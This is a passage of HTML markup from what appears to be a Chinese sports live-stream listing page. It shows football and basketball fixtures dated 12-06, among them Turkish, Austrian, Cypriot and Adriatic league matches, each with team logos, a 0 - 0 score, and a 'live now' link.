                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51567.html" data-matchid="51567" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="米萨梅尔">
                                            米萨梅尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/47851b271a18f90c37a6ef34e2bc7e80.png"
                                        alt="米萨梅尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="卡塔星杯" href="/zuqiuliansai/kadaxingbei.html">
                                        <a href="/zuqiuliansai/kadaxingbei.html" title="卡塔星杯" target="_blank">
                                            卡塔星杯                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/af47207f36a49c89502312138e54f6a7.png"
                                        alt="舒马尔" />
                                    <h3><a title="舒马尔">
                                            舒马尔                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51567.html"
                                            title="米萨梅尔 VS 舒马尔" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51568.html" data-matchid="51568" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="拉永体育">
                                            拉永体育                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/7c860f3dc3dabf1f765e22b5925f840f.png"
                                        alt="拉永体育" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="卢旺达联" href="/zuqiuliansai/luwangdalian.html">
                                        <a href="/zuqiuliansai/luwangdalian.html" title="卢旺达联" target="_blank">
                                            卢旺达联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/5b6ae244c1130c6614d4f1b492ecbcd0.png"
                                        alt="穆斯泽FC" />
                                    <h3><a title="穆斯泽FC">
                                            穆斯泽FC                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51568.html"
                                            title="拉永体育 VS 穆斯泽FC" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51569.html" data-matchid="51569" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="贝西克塔斯">
                                            贝西克塔斯                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/89aedb476d2e17575a159bfdca4886e3.png"
                                        alt="贝西克塔斯" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="欧篮杯" href="/lanqiuliansai/oulanbei.html">
                                        <a href="/lanqiuliansai/oulanbei.html" title="欧篮杯" target="_blank">
                                            欧篮杯                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/69d390df63447a41db41551bf5996428.png"
                                        alt="泛伊奥尼亚" />
                                    <h3><a title="泛伊奥尼亚">
                                            泛伊奥尼亚                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51569.html"
                                            title="贝西克塔斯 VS 泛伊奥尼亚" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51570.html" data-matchid="51570" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="区奥斯特鲁夫">
                                            区奥斯特鲁夫                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/2f1e5b2be3a1166631081437a0f0e3a4.jpg"
                                        alt="区奥斯特鲁夫" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="波兰甲" href="/lanqiuliansai/bolanjia.html">
                                        <a href="/lanqiuliansai/bolanjia.html" title="波兰甲" target="_blank">
                                            波兰甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/2af3fd96ee5a2b44e5689d383d01ed69.png"
                                        alt="昂维厄" />
                                    <h3><a title="昂维厄">
                                            昂维厄                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51570.html"
                                            title="区奥斯特鲁夫 VS 昂维厄" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51571.html" data-matchid="51571" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="扎达尔">
                                            扎达尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/275832817676b5363da455a442bb7068.png"
                                        alt="扎达尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="亚海联" href="/lanqiuliansai/yahailian.html">
                                        <a href="/lanqiuliansai/yahailian.html" title="亚海联" target="_blank">
                                            亚海联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/fce0c361078dc7632386f2abb5e22e9e.png"
                                        alt="维也纳篮球会" />
                                    <h3><a title="维也纳篮球会">
                                            维也纳篮球会                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51571.html"
                                            title="扎达尔 VS 维也纳篮球会" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51572.html" data-matchid="51572" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="FMP拉德尼基">
                                            FMP拉德尼基                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/35513e6f55a1c033c22cf48088f541d5.png"
                                        alt="FMP拉德尼基" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="亚海联" href="/lanqiuliansai/yahailian.html">
                                        <a href="/lanqiuliansai/yahailian.html" title="亚海联" target="_blank">
                                            亚海联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/06523ec8d0e5dba89af4f841822246bb.png"
                                        alt="斯普里特" />
                                    <h3><a title="斯普里特">
                                            斯普里特                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51572.html"
                                            title="FMP拉德尼基 VS 斯普里特" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51573.html" data-matchid="51573" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="库班火车头">
                                            库班火车头                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/8535055a7b3a255501ba7a2a278dc911.png"
                                        alt="库班火车头" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="VTB联赛" href="/lanqiuliansai/VTBliansai.html">
                                        <a href="/lanqiuliansai/VTBliansai.html" title="VTB联赛" target="_blank">
                                            VTB联赛                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/4743a58af03bfcbb8db7297e32a5f42d.png"
                                        alt="莫斯科中央陆军" />
                                    <h3><a title="莫斯科中央陆军">
                                            莫斯科中央陆军                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51573.html"
                                            title="库班火车头 VS 莫斯科中央陆军" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51574.html" data-matchid="51574" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="塔尔图大学">
                                            塔尔图大学                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/6da772ee3b321396ede879b5b5963270.png"
                                        alt="塔尔图大学" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="爱拉联" href="/lanqiuliansai/ailalian.html">
                                        <a href="/lanqiuliansai/ailalian.html" title="爱拉联" target="_blank">
                                            爱拉联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/8cb37ed201adab6ff9ee8c5d6c022a8d.png"
                                        alt="拉特维加斯" />
                                    <h3><a title="拉特维加斯">
                                            拉特维加斯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51574.html"
                                            title="塔尔图大学 VS 拉特维加斯" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51575.html" data-matchid="51575" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="特普利斯">
                                            特普利斯                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/6465c97da88f0a0e10284f4a493aa896.png"
                                        alt="特普利斯" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="捷甲" href="/zuqiuliansai/jiejia.html">
                                        <a href="/zuqiuliansai/jiejia.html" title="捷甲" target="_blank">
                                            捷甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/2080ede2c5d09638a7188913c81075ef.png"
                                        alt="布拉格斯拉维亚" />
                                    <h3><a title="布拉格斯拉维亚">
                                            布拉格斯拉维亚                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51575.html"
                                            title="特普利斯 VS 布拉格斯拉维亚" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51576.html" data-matchid="51576" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="加济安泰普">
                                            加济安泰普                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/b320842f96c44ce38ee34fd197e15916.png"
                                        alt="加济安泰普" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="土篮甲" href="/lanqiuliansai/tulanjia.html">
                                        <a href="/lanqiuliansai/tulanjia.html" title="土篮甲" target="_blank">
                                            土篮甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/4ce3593899de40d188cf87ecd8bd7d0f.png"
                                        alt="科卡莱" />
                                    <h3><a title="科卡莱">
                                            科卡莱                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51576.html"
                                            title="加济安泰普 VS 科卡莱" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51577.html" data-matchid="51577" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="台基">
                                            台基                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/24204762f165267282e47f83903a54da.png"
                                        alt="台基" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="波兰乙" href="/zuqiuliansai/bolanyi.html">
                                        <a href="/zuqiuliansai/bolanyi.html" title="波兰乙" target="_blank">
                                            波兰乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/dd7aaee56e3ce94326657a0049b322e0.png"
                                        alt="华沙普罗尼亚" />
                                    <h3><a title="华沙普罗尼亚">
                                            华沙普罗尼亚                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51577.html"
                                            title="台基 VS 华沙普罗尼亚" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51578.html" data-matchid="51578" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="斯拉文">
                                            斯拉文                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/a491b4d6a330910fa354ff60a65bb615.png"
                                        alt="斯拉文" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="克亚联" href="/zuqiuliansai/keyalian.html">
                                        <a href="/zuqiuliansai/keyalian.html" title="克亚联" target="_blank">
                                            克亚联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/3e6e5e8786dec658af1eb302b1869c61.png"
                                        alt="HNK戈里察" />
                                    <h3><a title="HNK戈里察">
                                            HNK戈里察                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51578.html"
                                            title="斯拉文 VS HNK戈里察" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51579.html" data-matchid="51579" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="阿德米拉">
                                            阿德米拉                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/17f25472211b78b396faf8c420e7ea8c.png"
                                        alt="阿德米拉" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="奥乙" href="/zuqiuliansai/aoyi.html">
                                        <a href="/zuqiuliansai/aoyi.html" title="奥乙" target="_blank">
                                            奥乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/a683c0274779b39af2fe024012c22327.png"
                                        alt="卡芬堡" />
                                    <h3><a title="卡芬堡">
                                            卡芬堡                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51579.html"
                                            title="阿德米拉 VS 卡芬堡" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51580.html" data-matchid="51580" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="FAC维也纳">
                                            FAC维也纳                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/c74b9626d6afb7239361bdcf8cd454c3.png"
                                        alt="FAC维也纳" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="奥乙" href="/zuqiuliansai/aoyi.html">
                                        <a href="/zuqiuliansai/aoyi.html" title="奥乙" target="_blank">
                                            奥乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/06f2336044e0d18e30d7a8ed145fc1a4.png"
                                        alt="赫塔韦尔斯" />
                                    <h3><a title="赫塔韦尔斯">
                                            赫塔韦尔斯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51580.html"
                                            title="FAC维也纳 VS 赫塔韦尔斯" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51581.html" data-matchid="51581" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="维也纳快速青年队">
                                            维也纳快速青年队                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/0ee016717fee86c89e3bb5a3da396202.png"
                                        alt="维也纳快速青年队" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="奥乙" href="/zuqiuliansai/aoyi.html">
                                        <a href="/zuqiuliansai/aoyi.html" title="奥乙" target="_blank">
                                            奥乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/996590571a657e9ca2cfb9f0c88b4a19.png"
                                        alt="布雷根茨" />
                                    <h3><a title="布雷根茨">
                                            布雷根茨                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51581.html"
                                            title="维也纳快速青年队 VS 布雷根茨" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51582.html" data-matchid="51582" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="加拉塔萨雷">
                                            加拉塔萨雷                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/722e43393d34b94cb556aa0b3c9f4190.png"
                                        alt="加拉塔萨雷" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="土超" href="/zuqiuliansai/tuchao.html">
                                        <a href="/zuqiuliansai/tuchao.html" title="土超" target="_blank">
                                            土超                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/d4c8121b5f738cfaf222779a43e7495d.png"
                                        alt="萨姆松珀" />
                                    <h3><a title="萨姆松珀">
                                            萨姆松珀                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51582.html"
                                            title="加拉塔萨雷 VS 萨姆松珀" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51583.html" data-matchid="51583" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="意诺西斯">
                                            意诺西斯                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/852d98a67659ce529c4138cf20aef9e9.png"
                                        alt="意诺西斯" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="塞浦甲" href="/zuqiuliansai/saipujia.html">
                                        <a href="/zuqiuliansai/saipujia.html" title="塞浦甲" target="_blank">
                                            塞浦甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/378bbdb50773f5df61ff123030d5eb06.png"
                                        alt="叶普索纳斯" />
                                    <h3><a title="叶普索纳斯">
                                            叶普索纳斯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51583.html"
                                            title="意诺西斯 VS 叶普索纳斯" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51584.html" data-matchid="51584" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="布戈洛比">
                                            布戈洛比                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/0dfcf2b0c496e5f49e61c7d98894c01d.png"
                                        alt="布戈洛比" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="乌干超" href="/zuqiuliansai/wuganchao.html">
                                        <a href="/zuqiuliansai/wuganchao.html" title="乌干超" target="_blank">
                                            乌干超                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/f547986f785e3293b739071f3d59da3d.png"
                                        alt="毒蛇" />
                                    <h3><a title="毒蛇">
                                            毒蛇                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51584.html"
                                            title="布戈洛比 VS 毒蛇" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51585.html" data-matchid="51585" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    01:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="阿斯尔">
                                            阿斯尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/c243a2b612b4267d70d839e3dd0e3162.png"
                                        alt="阿斯尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="塞浦乙" href="/zuqiuliansai/saipuyi.html">
                                        <a href="/zuqiuliansai/saipuyi.html" title="塞浦乙" target="_blank">
                                            塞浦乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/7f4d2f5ddc2167f8b6f51fc46a171243.png"
                                        alt="迪杰尼斯" />
                                    <h3><a title="迪杰尼斯">
                                            迪杰尼斯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
